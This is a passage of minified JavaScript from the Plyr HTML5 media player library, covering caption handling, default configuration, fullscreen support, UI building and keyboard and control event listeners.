              return Number((n.captions.meta.get(e) || {}).default);
            },
            o = Array.from(a).sort(function (e, t) {
              return s(t) - s(e);
            });
          return (
            e.every(function (e) {
              return !(t = o.find(function (t) {
                return t.language === e;
              }));
            }),
            t || (i ? o[0] : void 0)
          );
        },
        getCurrentTrack: function () {
          return he.getTracks.call(this)[this.currentTrack];
        },
        getLabel: function (e) {
          var t = e;
          return (
            !m.track(t) &&
              W.textTracks &&
              this.captions.toggled &&
              (t = he.getCurrentTrack.call(this)),
            m.track(t)
              ? m.empty(t.label)
                ? m.empty(t.language)
                  ? te("enabled", this.config)
                  : e.language.toUpperCase()
                : t.label
              : te("disabled", this.config)
          );
        },
        updateCues: function (e) {
          if (this.supported.ui)
            if (m.element(this.elements.captions))
              if (m.nullOrUndefined(e) || Array.isArray(e)) {
                var t = e;
                if (!t) {
                  var n = he.getCurrentTrack.call(this);
                  t = Array.from((n || {}).activeCues || [])
                    .map(function (e) {
                      return e.getCueAsHTML();
                    })
                    .map(Z);
                }
                var i = t
                  .map(function (e) {
                    return e.trim();
                  })
                  .join("\n");
                if (i !== this.elements.captions.innerHTML) {
                  C(this.elements.captions);
                  var a = A("span", M(this.config.selectors.caption));
                  (a.innerHTML = i),
                    this.elements.captions.appendChild(a),
                    k.call(this, this.media, "cuechange");
                }
              } else this.debug.warn("updateCues: Invalid input", e);
            else this.debug.warn("No captions element to render to");
        },
      },
      pe = {
        enabled: !0,
        title: "",
        debug: !1,
        autoplay: !1,
        autopause: !0,
        playsinline: !0,
        seekTime: 10,
        volume: 1,
        muted: !1,
        duration: null,
        displayDuration: !0,
        invertTime: !0,
        toggleInvert: !0,
        ratio: "16:9",
        clickToPlay: !0,
        hideControls: !0,
        resetOnEnd: !1,
        disableContextMenu: !0,
        loadSprite: !0,
        iconPrefix: "plyr",
        iconUrl: "https://cdn.plyr.io/3.4.8/plyr.svg",
        blankVideo: "https://cdn.plyr.io/static/blank.mp4",
        quality: {
          default: 576,
          options: [4320, 2880, 2160, 1440, 1080, 720, 576, 480, 360, 240],
        },
        loop: { active: !1 },
        speed: { selected: 1, options: [0.5, 0.75, 1, 1.25, 1.5, 1.75, 2] },
        keyboard: { focused: !0, global: !1 },
        tooltips: { controls: !1, seek: !0 },
        captions: { active: !1, language: "auto", update: !1 },
        fullscreen: { enabled: !0, fallback: !0, iosNative: !1 },
        storage: { enabled: !0, key: "plyr" },
        controls: [
          "play-large",
          "play",
          "progress",
          "current-time",
          "mute",
          "volume",
          "captions",
          "settings",
          "pip",
          "airplay",
          "fullscreen",
        ],
        settings: ["captions", "quality", "speed"],
        i18n: {
          restart: "Restart",
          rewind: "Rewind {seektime}s",
          play: "Play",
          pause: "Pause",
          fastForward: "Forward {seektime}s",
          seek: "Seek",
          seekLabel: "{currentTime} of {duration}",
          played: "Played",
          buffered: "Buffered",
          currentTime: "Current time",
          duration: "Duration",
          volume: "Volume",
          mute: "Mute",
          unmute: "Unmute",
          enableCaptions: "Enable captions",
          disableCaptions: "Disable captions",
          download: "Download",
          enterFullscreen: "Enter fullscreen",
          exitFullscreen: "Exit fullscreen",
          frameTitle: "Player for {title}",
          captions: "Captions",
          settings: "Settings",
          menuBack: "Go back to previous menu",
          speed: "Speed",
          normal: "Normal",
          quality: "Quality",
          loop: "Loop",
          start: "Start",
          end: "End",
          all: "All",
          reset: "Reset",
          disabled: "Disabled",
          enabled: "Enabled",
          advertisement: "Ad",
          qualityBadge: {
            2160: "4K",
            1440: "HD",
            1080: "HD",
            720: "HD",
            576: "SD",
            480: "SD",
          },
        },
        urls: {
          download: null,
          vimeo: {
            sdk: "https://player.vimeo.com/api/player.js",
            iframe: "https://player.vimeo.com/video/{0}?{1}",
            api: "https://vimeo.com/api/v2/video/{0}.json",
          },
          youtube: {
            sdk: "https://www.youtube.com/iframe_api",
            api: "https://www.googleapis.com/youtube/v3/videos?id={0}&key={1}&fields=items(snippet(title))&part=snippet",
          },
          googleIMA: {
            sdk: "https://imasdk.googleapis.com/js/sdkloader/ima3.js",
          },
        },
        listeners: {
          seek: null,
          play: null,
          pause: null,
          restart: null,
          rewind: null,
          fastForward: null,
          mute: null,
          volume: null,
          captions: null,
          download: null,
          fullscreen: null,
          pip: null,
          airplay: null,
          speed: null,
          quality: null,
          loop: null,
          language: null,
        },
        events: [
          "ended",
          "progress",
          "stalled",
          "playing",
          "waiting",
          "canplay",
          "canplaythrough",
          "loadstart",
          "loadeddata",
          "loadedmetadata",
          "timeupdate",
          "volumechange",
          "play",
          "pause",
          "error",
          "seeking",
          "seeked",
          "emptied",
          "ratechange",
          "cuechange",
          "download",
          "enterfullscreen",
          "exitfullscreen",
          "captionsenabled",
          "captionsdisabled",
          "languagechange",
          "controlshidden",
          "controlsshown",
          "ready",
          "statechange",
          "qualitychange",
          "adsloaded",
          "adscontentpause",
          "adscontentresume",
          "adstarted",
          "adsmidpoint",
          "adscomplete",
          "adsallcomplete",
          "adsimpression",
          "adsclick",
        ],
        selectors: {
          editable: "input, textarea, select, [contenteditable]",
          container: ".plyr",
          controls: { container: null, wrapper: ".plyr__controls" },
          labels: "[data-plyr]",
          buttons: {
            play: '[data-plyr="play"]',
            pause: '[data-plyr="pause"]',
            restart: '[data-plyr="restart"]',
            rewind: '[data-plyr="rewind"]',
            fastForward: '[data-plyr="fast-forward"]',
            mute: '[data-plyr="mute"]',
            captions: '[data-plyr="captions"]',
            download: '[data-plyr="download"]',
            fullscreen: '[data-plyr="fullscreen"]',
            pip: '[data-plyr="pip"]',
            airplay: '[data-plyr="airplay"]',
            settings: '[data-plyr="settings"]',
            loop: '[data-plyr="loop"]',
          },
          inputs: {
            seek: '[data-plyr="seek"]',
            volume: '[data-plyr="volume"]',
            speed: '[data-plyr="speed"]',
            language: '[data-plyr="language"]',
            quality: '[data-plyr="quality"]',
          },
          display: {
            currentTime: ".plyr__time--current",
            duration: ".plyr__time--duration",
            buffer: ".plyr__progress__buffer",
            loop: ".plyr__progress__loop",
            volume: ".plyr__volume--display",
          },
          progress: ".plyr__progress",
          captions: ".plyr__captions",
          caption: ".plyr__caption",
          menu: { quality: ".js-plyr__menu__list--quality" },
        },
        classNames: {
          type: "plyr--{0}",
          provider: "plyr--{0}",
          video: "plyr__video-wrapper",
          embed: "plyr__video-embed",
          embedContainer: "plyr__video-embed__container",
          poster: "plyr__poster",
          posterEnabled: "plyr__poster-enabled",
          ads: "plyr__ads",
          control: "plyr__control",
          controlPressed: "plyr__control--pressed",
          playing: "plyr--playing",
          paused: "plyr--paused",
          stopped: "plyr--stopped",
          loading: "plyr--loading",
          hover: "plyr--hover",
          tooltip: "plyr__tooltip",
          cues: "plyr__cues",
          hidden: "plyr__sr-only",
          hideControls: "plyr--hide-controls",
          isIos: "plyr--is-ios",
          isTouch: "plyr--is-touch",
          uiSupported: "plyr--full-ui",
          noTransition: "plyr--no-transition",
          display: { time: "plyr__time" },
          menu: {
            value: "plyr__menu__value",
            badge: "plyr__badge",
            open: "plyr--menu-open",
          },
          captions: {
            enabled: "plyr--captions-enabled",
            active: "plyr--captions-active",
          },
          fullscreen: {
            enabled: "plyr--fullscreen-enabled",
            fallback: "plyr--fullscreen-fallback",
          },
          pip: { supported: "plyr--pip-supported", active: "plyr--pip-active" },
          airplay: {
            supported: "plyr--airplay-supported",
            active: "plyr--airplay-active",
          },
          tabFocus: "plyr__tab-focus",
        },
        attributes: {
          embed: { provider: "data-plyr-provider", id: "data-plyr-embed-id" },
        },
        keys: { google: null },
        ads: { enabled: !1, publisherId: "" },
      },
      me = "picture-in-picture",
      fe = "inline",
      ge = { html5: "html5", youtube: "youtube", vimeo: "vimeo" },
      ye = { audio: "audio", video: "video" };
    var ve = function () {},
      be = (function () {
        function t() {
          var n =
            arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
          e(this, t),
            (this.enabled = window.console && n),
            this.enabled && this.log("Debugging enabled");
        }
        return (
          n(t, [
            {
              key: "log",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.log, console)
                  : ve;
              },
            },
            {
              key: "warn",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.warn, console)
                  : ve;
              },
            },
            {
              key: "error",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.error, console)
                  : ve;
              },
            },
          ]),
          t
        );
      })();
    function ke() {
      if (this.enabled) {
        var e = this.player.elements.buttons.fullscreen;
        m.element(e) && (e.pressed = this.active),
          k.call(
            this.player,
            this.target,
            this.active ? "enterfullscreen" : "exitfullscreen",
            !0
          ),
          F.isIos ||
            function () {
              var e =
                  arguments.length > 0 && void 0 !== arguments[0]
                    ? arguments[0]
                    : null,
                t =
                  arguments.length > 1 &&
                  void 0 !== arguments[1] &&
                  arguments[1];
              if (m.element(e)) {
                var n = _.call(
                    this,
                    "button:not(:disabled), input:not(:disabled), [tabindex]"
                  ),
                  i = n[0],
                  a = n[n.length - 1];
                g.call(
                  this,
                  this.elements.container,
                  "keydown",
                  function (e) {
                    if ("Tab" === e.key && 9 === e.keyCode) {
                      var t = document.activeElement;
                      t !== a || e.shiftKey
                        ? t === i &&
                          e.shiftKey &&
                          (a.focus(), e.preventDefault())
                        : (i.focus(), e.preventDefault());
                    }
                  },
                  t,
                  !1
                );
              }
            }.call(this.player, this.target, this.active);
      }
    }
    function we() {
      var e = this,
        t = arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
      if (
        (t
          ? (this.scrollPosition = {
              x: window.scrollX || 0,
              y: window.scrollY || 0,
            })
          : window.scrollTo(this.scrollPosition.x, this.scrollPosition.y),
        (document.body.style.overflow = t ? "hidden" : ""),
        L(this.target, this.player.config.classNames.fullscreen.fallback, t),
        F.isIos)
      ) {
        var n = document.head.querySelector('meta[name="viewport"]'),
          i = "viewport-fit=cover";
        n ||
          (n = document.createElement("meta")).setAttribute("name", "viewport");
        var a = m.string(n.content) && n.content.includes(i);
        t
          ? ((this.cleanupViewport = !a), a || (n.content += ",".concat(i)))
          : this.cleanupViewport &&
            (n.content = n.content
              .split(",")
              .filter(function (e) {
                return e.trim() !== i;
              })
              .join(",")),
          setTimeout(function () {
            return H(e.target);
          }, 100);
      }
      ke.call(this);
    }
    var Te = (function () {
      function t(n) {
        var i = this;
        e(this, t),
          (this.player = n),
          (this.prefix = t.prefix),
          (this.property = t.property),
          (this.scrollPosition = { x: 0, y: 0 }),
          y.call(
            this.player,
            document,
            "ms" === this.prefix
              ? "MSFullscreenChange"
              : "".concat(this.prefix, "fullscreenchange"),
            function () {
              ke.call(i);
            }
          ),
          y.call(
            this.player,
            this.player.elements.container,
            "dblclick",
            function (e) {
              (m.element(i.player.elements.controls) &&
                i.player.elements.controls.contains(e.target)) ||
                i.toggle();
            }
          ),
          this.update();
      }
      return (
        n(
          t,
          [
            {
              key: "update",
              value: function () {
                this.enabled
                  ? this.player.debug.log(
                      "".concat(
                        t.native ? "Native" : "Fallback",
                        " fullscreen enabled"
                      )
                    )
                  : this.player.debug.log(
                      "Fullscreen not supported and fallback disabled"
                    ),
                  L(
                    this.player.elements.container,
                    this.player.config.classNames.fullscreen.enabled,
                    this.enabled
                  );
              },
            },
            {
              key: "enter",
              value: function () {
                this.enabled &&
                  (F.isIos && this.player.config.fullscreen.iosNative
                    ? this.target.webkitEnterFullscreen()
                    : t.native
                    ? this.prefix
                      ? m.empty(this.prefix) ||
                        this.target[
                          ""
                            .concat(this.prefix, "Request")
                            .concat(this.property)
                        ]()
                      : this.target.requestFullscreen()
                    : we.call(this, !0));
              },
            },
            {
              key: "exit",
              value: function () {
                if (this.enabled)
                  if (F.isIos && this.player.config.fullscreen.iosNative)
                    this.target.webkitExitFullscreen(), this.player.play();
                  else if (t.native)
                    if (this.prefix) {
                      if (!m.empty(this.prefix)) {
                        var e = "moz" === this.prefix ? "Cancel" : "Exit";
                        document[
                          "".concat(this.prefix).concat(e).concat(this.property)
                        ]();
                      }
                    } else
                      (
                        document.cancelFullScreen || document.exitFullscreen
                      ).call(document);
                  else we.call(this, !1);
              },
            },
            {
              key: "toggle",
              value: function () {
                this.active ? this.exit() : this.enter();
              },
            },
            {
              key: "enabled",
              get: function () {
                return (
                  (t.native || this.player.config.fullscreen.fallback) &&
                  this.player.config.fullscreen.enabled &&
                  this.player.supported.ui &&
                  this.player.isVideo
                );
              },
            },
            {
              key: "active",
              get: function () {
                return (
                  !!this.enabled &&
                  (t.native
                    ? (this.prefix
                        ? document[
                            ""
                              .concat(this.prefix)
                              .concat(this.property, "Element")
                          ]
                        : document.fullscreenElement) === this.target
                    : x(
                        this.target,
                        this.player.config.classNames.fullscreen.fallback
                      ))
                );
              },
            },
            {
              key: "target",
              get: function () {
                return F.isIos && this.player.config.fullscreen.iosNative
                  ? this.player.media
                  : this.player.elements.container;
              },
            },
          ],
          [
            {
              key: "native",
              get: function () {
                return !!(
                  document.fullscreenEnabled ||
                  document.webkitFullscreenEnabled ||
                  document.mozFullScreenEnabled ||
                  document.msFullscreenEnabled
                );
              },
            },
            {
              key: "prefix",
              get: function () {
                if (m.function(document.exitFullscreen)) return "";
                var e = "";
                return (
                  ["webkit", "moz", "ms"].some(function (t) {
                    return (
                      !(
                        !m.function(document["".concat(t, "ExitFullscreen")]) &&
                        !m.function(document["".concat(t, "CancelFullScreen")])
                      ) && ((e = t), !0)
                    );
                  }),
                  e
                );
              },
            },
            {
              key: "property",
              get: function () {
                return "moz" === this.prefix ? "FullScreen" : "Fullscreen";
              },
            },
          ]
        ),
        t
      );
    })();
    function Ae(e) {
      var t =
        arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 1;
      return new Promise(function (n, i) {
        var a = new Image(),
          s = function () {
            delete a.onload, delete a.onerror, (a.naturalWidth >= t ? n : i)(a);
          };
        Object.assign(a, { onload: s, onerror: s, src: e });
      });
    }
    var Ee = {
        addStyleHook: function () {
          L(
            this.elements.container,
            this.config.selectors.container.replace(".", ""),
            !0
          ),
            L(
              this.elements.container,
              this.config.classNames.uiSupported,
              this.supported.ui
            );
        },
        toggleNativeControls: function () {
          arguments.length > 0 &&
          void 0 !== arguments[0] &&
          arguments[0] &&
          this.isHTML5
            ? this.media.setAttribute("controls", "")
            : this.media.removeAttribute("controls");
        },
        build: function () {
          var e = this;
          if ((this.listeners.media(), !this.supported.ui))
            return (
              this.debug.warn(
                "Basic support only for "
                  .concat(this.provider, " ")
                  .concat(this.type)
              ),
              void Ee.toggleNativeControls.call(this, !0)
            );
          m.element(this.elements.controls) ||
            (ce.inject.call(this), this.listeners.controls()),
            Ee.toggleNativeControls.call(this),
            this.isHTML5 && he.setup.call(this),
            (this.volume = null),
            (this.muted = null),
            (this.speed = null),
            (this.loop = null),
            (this.quality = null),
            ce.updateVolume.call(this),
            ce.timeUpdate.call(this),
            Ee.checkPlaying.call(this),
            L(
              this.elements.container,
              this.config.classNames.pip.supported,
              W.pip && this.isHTML5 && this.isVideo
            ),
            L(
              this.elements.container,
              this.config.classNames.airplay.supported,
              W.airplay && this.isHTML5
            ),
            L(this.elements.container, this.config.classNames.isIos, F.isIos),
            L(
              this.elements.container,
              this.config.classNames.isTouch,
              this.touch
            ),
            (this.ready = !0),
            setTimeout(function () {
              k.call(e, e.media, "ready");
            }, 0),
            Ee.setTitle.call(this),
            this.poster &&
              Ee.setPoster.call(this, this.poster, !1).catch(function () {}),
            this.config.duration && ce.durationUpdate.call(this);
        },
        setTitle: function () {
          var e = te("play", this.config);
          if (
            (m.string(this.config.title) &&
              !m.empty(this.config.title) &&
              (e += ", ".concat(this.config.title)),
            Array.from(this.elements.buttons.play || []).forEach(function (t) {
              t.setAttribute("aria-label", e);
            }),
            this.isEmbed)
          ) {
            var t = j.call(this, "iframe");
            if (!m.element(t)) return;
            var n = m.empty(this.config.title) ? "video" : this.config.title,
              i = te("frameTitle", this.config);
            t.setAttribute("title", i.replace("{title}", n));
          }
        },
        togglePoster: function (e) {
          L(this.elements.container, this.config.classNames.posterEnabled, e);
        },
        setPoster: function (e) {
          var t = this;
          return (arguments.length > 1 &&
            void 0 !== arguments[1] &&
            !arguments[1]) ||
            !this.poster
            ? (this.media.setAttribute("poster", e),
              function () {
                var e = this;
                return new Promise(function (t) {
                  return e.ready
                    ? setTimeout(t, 0)
                    : y.call(e, e.elements.container, "ready", t);
                }).then(function () {});
              }
                .call(this)
                .then(function () {
                  return Ae(e);
                })
                .catch(function (n) {
                  throw (e === t.poster && Ee.togglePoster.call(t, !1), n);
                })
                .then(function () {
                  if (e !== t.poster)
                    throw new Error(
                      "setPoster cancelled by later call to setPoster"
                    );
                })
                .then(function () {
                  return (
                    Object.assign(t.elements.poster.style, {
                      backgroundImage: "url('".concat(e, "')"),
                      backgroundSize: "",
                    }),
                    Ee.togglePoster.call(t, !0),
                    e
                  );
                }))
            : Promise.reject(new Error("Poster already set"));
        },
        checkPlaying: function (e) {
          var t = this;
          L(
            this.elements.container,
            this.config.classNames.playing,
            this.playing
          ),
            L(
              this.elements.container,
              this.config.classNames.paused,
              this.paused
            ),
            L(
              this.elements.container,
              this.config.classNames.stopped,
              this.stopped
            ),
            Array.from(this.elements.buttons.play || []).forEach(function (e) {
              e.pressed = t.playing;
            }),
            (m.event(e) && "timeupdate" === e.type) ||
              Ee.toggleControls.call(this);
        },
        checkLoading: function (e) {
          var t = this;
          (this.loading = ["stalled", "waiting"].includes(e.type)),
            clearTimeout(this.timers.loading),
            (this.timers.loading = setTimeout(
              function () {
                L(t.elements.container, t.config.classNames.loading, t.loading),
                  Ee.toggleControls.call(t);
              },
              this.loading ? 250 : 0
            ));
        },
        toggleControls: function (e) {
          var t = this.elements.controls;
          if (t && this.config.hideControls) {
            var n = this.touch && this.lastSeekTime + 2e3 > Date.now();
            this.toggleControls(
              Boolean(
                e || this.loading || this.paused || t.pressed || t.hover || n
              )
            );
          }
        },
      },
      Pe = (function () {
        function t(n) {
          e(this, t),
            (this.player = n),
            (this.lastKey = null),
            (this.focusTimer = null),
            (this.lastKeyDown = null),
            (this.handleKey = this.handleKey.bind(this)),
            (this.toggleMenu = this.toggleMenu.bind(this)),
            (this.setTabFocus = this.setTabFocus.bind(this)),
            (this.firstTouch = this.firstTouch.bind(this));
        }
        return (
          n(t, [
            {
              key: "handleKey",
              value: function (e) {
                var t = this.player,
                  n = t.elements,
                  i = e.keyCode ? e.keyCode : e.which,
                  a = "keydown" === e.type,
                  s = a && i === this.lastKey;
                if (
                  !(e.altKey || e.ctrlKey || e.metaKey || e.shiftKey) &&
                  m.number(i)
                ) {
                  if (a) {
                    var o = document.activeElement;
                    if (m.element(o)) {
                      var r = t.config.selectors.editable;
                      if (o !== n.inputs.seek && I(o, r)) return;
                      if (32 === e.which && I(o, 'button, [role^="menuitem"]'))
                        return;
                    }
                    switch (
                      ([
                        32, 37, 38, 39, 40, 48, 49, 50, 51, 52, 53, 54, 56, 57,
                        67, 70, 73, 75, 76, 77, 79,
                      ].includes(i) &&
                        (e.preventDefault(), e.stopPropagation()),
                      i)
                    ) {
                      case 48:
                      case 49:
                      case 50:
                      case 51:
                      case 52:
                      case 53:
                      case 54:
                      case 55:
                      case 56:
                      case 57:
                        s || (t.currentTime = (t.duration / 10) * (i - 48));
                        break;
                      case 32:
                      case 75:
                        s || t.togglePlay();
                        break;
                      case 38:
                        t.increaseVolume(0.1);
                        break;
                      case 40:
                        t.decreaseVolume(0.1);
                        break;
                      case 77:
                        s || (t.muted = !t.muted);
                        break;
                      case 39:
                        t.forward();
                        break;
                      case 37:
                        t.rewind();
                        break;
                      case 70:
                        t.fullscreen.toggle();
                        break;
                      case 67:
                        s || t.toggleCaptions();
                        break;
                      case 76:
                        t.loop = !t.loop;
                    }
                    !t.fullscreen.enabled &&
                      t.fullscreen.active &&
                      27 === i &&
                      t.fullscreen.toggle(),
                      (this.lastKey = i);
                  } else this.lastKey = null;
                }
              },
            },
            {
              key: "toggleMenu",
              value: function (e) {
                ce.toggleMenu.call(this.player, e);
              },
            },
            {
              key: "firstTouch",
              value: function () {
                var e = this.player,
                  t = e.elements;
                (e.touch = !0), L(t.container, e.config.classNames.isTouch, !0);
              },
            },
            {
              key: "setTabFocus",
              value: function (e) {
                var t = this.player,
                  n = t.elements;
                if (
                  (clearTimeout(this.focusTimer),
                  "keydown" !== e.type || 9 === e.which)
                ) {
                  "keydown" === e.type && (this.lastKeyDown = e.timeStamp);
                  var i,
                    a = e.timeStamp - this.lastKeyDown <= 20;
                  if ("focus" !== e.type || a)
                    (i = t.config.classNames.tabFocus),
                      L(_.call(t, ".".concat(i)), i, !1),
                      (this.focusTimer = setTimeout(function () {
                        var e = document.activeElement;
                        n.container.contains(e) &&
                          L(
                            document.activeElement,
                            t.config.classNames.tabFocus,
                            !0
                          );
                      }, 10));
                }
              },
            },
            {
              key: "global",
              value: function () {
                var e =
                    !(arguments.length > 0 && void 0 !== arguments[0]) ||
                    arguments[0],
                  t = this.player;
                t.config.keyboard.global &&
                  g.call(t, window, "keydown keyup", this.handleKey, e, !1),
                  g.call(t, document.body, "click", this.toggleMenu, e),
                  b.call(t, document.body, "touchstart", this.firstTouch),
                  g.call(
                    t,
                    document.body,
                    "keydown focus blur",
                    this.setTabFocus,
                    e,
                    !1,
                    !0
                  );
              },
            },
            {
              key: "container",
              value: function () {
                var e = this.player,
                  t = e.elements;
                !e.config.keyboard.global &&
                  e.config.keyboard.focused &&
                  y.call(e, t.container, "keydown keyup", this.handleKey, !1),
                  y.call(
                    e,
                    t.container,
                    "mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",
                    function (n) {
                      var i = t.controls;
                      i &&
                        "enterfullscreen" === n.type &&
                        ((i.pressed = !1), (i.hover = !1));
                      var a = 0;
                      ["touchstart", "touchmove", "mousemove"].includes(
                        n.type
                      ) &&
                        (Ee.toggleControls.call(e, !0),
                        (a = e.touch ? 3e3 : 2e3)),
                        clearTimeout(e.timers.controls),
                        (e.timers.controls = setTimeout(function () {
                          return Ee.toggleControls.call(e, !1);
                        }, a));
                    }
                  );
              },
            },
            {
              key: "media",
              value: function () {
                var e = this.player,
                  t = e.elements;
                if (
                  (y.call(
                    e,
                    e.media,
                    "timeupdate seeking seeked",
                    function (t) {
                      return ce.timeUpdate.call(e, t);
                    }
                  ),
                  y.call(
                    e,
                    e.media,
                    "durationchange loadeddata loadedmetadata",
                    function (t) {
                      return ce.durationUpdate.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "canplay loadeddata", function () {
                    N(t.volume, !e.hasAudio), N(t.buttons.mute, !e.hasAudio);
                  }),
                  y.call(e, e.media, "ended", function () {
                    e.isHTML5 &&
                      e.isVideo &&
                      e.config.resetOnEnd &&
                      e.restart();
                  }),
                  y.call(
                    e,
                    e.media,
                    "progress playing seeking seeked",
                    function (t) {
                      return ce.updateProgress.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "volumechange", function (t) {
                    return ce.updateVolume.call(e, t);
                  }),
                  y.call(
                    e,
                    e.media,
                    "playing play pause ended emptied timeupdate",
                    function (t) {
                      return Ee.checkPlaying.call(e, t);
                    }
                  ),
                  y.call(
                    e,
                    e.media,
                    "waiting canplay seeked playing",
                    function (t) {
                      return Ee.checkLoading.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "playing", function () {
                    e.ads &&
                      e.ads.enabled &&
                      !e.ads.initialized &&
                      e.ads.managerPromise
                        .then(function () {
                          return e.ads.play();
                        })
                        .catch(function () {
                          return e.play();
                        });
                  }),
                  e.supported.ui && e.config.clickToPlay && !e.isAudio)
                ) {
                  var n = j.call(e, ".".concat(e.config.classNames.video));
                  if (!m.element(n)) return;
                  y.call(e, t.container, "click", function (i) {
                    ([t.container, n].includes(i.target) ||
                      n.contains(i.target)) &&
                      ((e.touch && e.config.hideControls) ||
                        (e.ended ? (e.restart(), e.play()) : e.togglePlay()));
                  });
                }
                e.supported.ui &&
                  e.config.disableContextMenu &&
                  y.call(
                    e,
                    t.wrapper,
                    "contextmenu",
                    function (e) {
                      e.preventDefault();
                    },
                    !1
                  ),
                  y.call(e, e.media, "volumechange", function () {
                    e.storage.set({ volume: e.volume, muted: e.muted });
                  }),
                  y.call(e, e.media, "ratechange", function () {
                    ce.updateSetting.call(e, "speed"),
                      e.storage.set({ speed: e.speed });
                  }),
                  y.call(e, e.media, "qualitychange", function (t) {
                    ce.updateSetting.call(e, "quality", null, t.detail.quality);
                  }),
                  y.call(e, e.media, "ready qualitychange", function () {
                    ce.setDownloadLink.call(e);
                  });
                var i = e.config.events.concat(["keyup", "keydown"]).join(" ");
                y.call(e, e.media, i, function (n) {
                  var i = n.detail,
                    a = void 0 === i ? {} : i;
                  "error" === n.type && (a = e.media.error),
                    k.call(e, t.container, n.type, !0, a);
                });
              },
            },
            {
              key: "proxy",
              value: function (e, t, n) {
                var i = this.player,
                  a = i.config.listeners[n],
                  s = !0;
                m.function(a) && (s = a.call(i, e)),
                  s && m.function(t) && t.call(i, e);
              },
            },
            {
              key: "bind",
              value: function (e, t, n, i) {
                var a = this,
                  s =
                    !(arguments.length > 4 && void 0 !== arguments[4]) ||
                    arguments[4],
                  o = this.player,
                  r = o.config.listeners[i],
                  l = m.function(r);
                y.call(
                  o,
                  e,
                  t,
                  function (e) {
                    return a.proxy(e, n, i);
                  },
                  s && !l
                );
              },
            },
            {
              key: "controls",
              value: function () {
                var e = this,
                  t = this.player,
                  n = t.elements,
                  i = F.isIE ? "change" : "input";
                if (
                  (n.buttons.play &&
                    Array.from(n.buttons.play).forEach(function (n) {
                      e.bind(n, "click", t.togglePlay, "play");
                    }),
                  this.bind(n.buttons.restart, "click", t.restart, "restart"),
                  this.bind(n.buttons.rewind, "click", t.rewind, "rewind"),
                  this.bind(
                    n.buttons.fastForward,
                    "click",
                    t.forward,
                    "fastForward"
                  ),
                  this.bind(
                    n.buttons.mute,
                    "click",
                    function () {
                      t.muted = !t.muted;
                    },
                    "mute"
                  ),
                  this.bind(n.buttons.captions, "click", function () {
                    return t.toggleCaptions();
                  }),
                  this.bind(
                    n.buttons.download,
                    "click",
                    function () {
                      k.call(t, t.media, "download");
                    },
                    "download"
                  ),
                  this.bind(
                    n.buttons.fullscreen,
                    "click",
                    function () {
                      t.fullscreen.toggle();
                    },
                    "fullscreen"
                  ),
                  this.bind(
                    n.buttons.pip,
                    "click",
                    function () {
                      t.pip = "toggle";
                    },
                    "pip"
                  ),
                  this.bind(n.buttons.airplay, "click", t.airplay, "airplay"),
                  this.bind(n.buttons.settings, "click", function (e) {
                    e.stopPropagation(), ce.toggleMenu.call(t, e);
                  }),
                  this.bind(
                    n.buttons.settings,
                    "keyup",
                    function (e) {
                      var n = e.which;
                      [13, 32].includes(n) &&
                        (13 !== n
                          ? (e.preventDefault(),
                            e.stopPropagation(),
                            ce.toggleMenu.call(t, e))
                          : ce.focusFirstMenuItem.call(t, null, !0));
                    },
                    null,
                    !1
                  ),
                  this.bind(n.settings.menu, "keydown", function (e) {
                    27 === e.which && ce.toggleMenu.call(t, e);
                  }),
                  this.bind(n.inputs.seek, "mousedown mousemove", function (e) {
                    var t = n.progress.getBoundingClientRect(),
                      i = (100 / t.width) * (e.pageX - t.left);
                    e.currentTarget.setAttribute("seek-value", i);
                  }),
                  this.bind(
                    n.inputs.seek,
                    "mousedown mouseup keydown keyup touchstart touchend",
                    function (e) {
                      var n = e.currentTarget,
                        i = e.keyCode ? e.keyCode : e.which;
                      if (!m.keyboardEvent(e) || 39 === i || 37 === i) {
                        t.lastSeekTime = Date.now();
                        var a = n.hasAttribute("play-on-seeked"),
                          s = ["mouseup", "touchend", "keyup"].includes(e.type);
                        a && s
                          ? (n.removeAttribute("play-on-seeked"), t.play())
                          : !s &&
                            t.playing &&
                            (n.setAttribute("play-on-seeked", ""), t.pause());
                      }
                    }
                  ),
                  F.isIos)
                ) {
                  var s = _.call(t, 'input[type="range"]');
                  Array.from(s).forEach(function (t) {
                    return e.bind(t, i, function (e) {
                      return H(e.target);
                    });
                  });
                }
                this.bind(
                  n.inputs.seek,
                  i,
                  function (e) {
                    var n = e.currentTarget,
                      i = n.getAttribute("seek-value");
                    m.empty(i) && (i = n.value),
                      n.removeAttribute("seek-value"),
                      (t.currentTime = (i / n.max) * t.duration);
                  },
                  "seek"
                ),
                  this.bind(
                    n.progress,
                    "mouseenter mouseleave mousemove",
                    function (e) {
                      return ce.updateSeekTooltip.call(t, e);
                    }
                  ),
                  F.isWebkit &&
                    Array.from(_.call(t, 'input[type="range"]')).forEach(
                      function (n) {
                        e.bind(n, "input", function (e) {
                          return ce.updateRangeFill.call(t, e.target);
                        });
                      }
                    ),
                  t.config.toggleInvert &&
                    !m.element(n.display.duration) &&
                    this.bind(n.display.currentTime, "click", function () {
                      0 !== t.currentTime &&
                        ((t.config.invertTime = !t.config.invertTime),
                        ce.timeUpdate.call(t));
                    }),
                  this.bind(
                    n.inputs.volume,
                    i,
                    function (e) {
                      t.volume = e.target.value;
                    },
                    "volume"
                  ),
                  this.bind(n.controls, "mouseenter mouseleave", function (e) {
                    n.controls.hover = !t.touch && "mouseenter" === e.type;
                  }),
                  this.bind(
                    n.controls,
                    "mousedown mouseup touchstart touchend touchcancel",
                    function (e) {
                      n.controls.pressed = ["mousedown", "touchstart"].includes(
                        e.type
                      );
                    }
                  ),
                  this.bind(n.controls, "focusin", function () {
                    var n = t.config,
                      i = t.elements,
                      a = t.timers;
                    L(i.controls, n.classNames.noTransition, !0),
                      Ee.toggleControls.call(t, !0),
                      setTimeout(function () {
                        L(i.controls, n.classNames.noTransition, !1);
                      }, 0);
                    var s = e.touch ? 3e3 : 4e3;
                    clearTimeout(a.controls),
                      (a.controls = setTimeout(function () {
                        return Ee.toggleControls.call(t, !1);
                      }, s));
                  }),
                  this.bind(
                    n.inputs.volume,
                    "wheel",
                    function (e) {
